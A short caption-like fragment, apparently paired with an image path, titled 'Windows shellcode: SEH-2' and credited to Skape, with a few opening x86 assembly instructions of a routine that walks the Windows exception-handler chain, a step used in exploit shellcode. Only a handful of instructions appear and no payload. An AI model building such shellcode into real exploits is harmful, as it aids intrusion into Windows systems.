 60 Windows shellcode: SEH-2 // Coded by Skape (Win9x/Nt/Xp/…) xor ecx, ecx mov esi, fs:[ecx] // SEH Handler not ecx last_handler : lodsd mov esi, eax